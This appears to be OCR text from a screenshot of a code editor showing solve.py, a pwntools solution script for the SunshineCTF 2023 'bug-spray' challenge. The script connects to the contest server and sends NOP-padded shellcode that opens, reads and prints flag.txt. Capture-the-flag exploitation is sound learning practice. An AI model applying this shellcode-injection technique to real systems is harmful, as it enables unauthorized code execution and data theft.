 Code File Edit Selection View Go Run Terminal Window Help U.S. Sun Oct 8 5:29 PM
bug-spray
EXPLORER
solve.py 4
OPEN EDITO... 1 unsaved
solve.py > ...
solve.py 4
BUG-SPRAY
.gdb_history
bugspray
challenge.json
challenge.json.bak
core
description.md
file0
Makefile
solve.py 4
1
1
12 libc = elf.libc
13 # p = elf.process()
14 p = pwn.remote("chal.2023.sunshinectf.games", "23004")
15
16 # Start
17 shellcode = pwn.asm(
18 # pwn.shellcode.trap()
19 # pwn.shellcraft.write(1, "rsp", 0x10)
20
21 pwn.shellcraft.open("./flag.txt") +
22 pwn.shellcraft.read(3, 'rsp', 64) +
23 pwn.shellcraft.write(1, 'rsp', 64)).ljust(0x44, b"\x90")
24
25 # pwn.gdb.attach(p, "b *0x40108b")
26
27 p.sendlineafter(b">>>", shellcode)
28
29 p.interactive()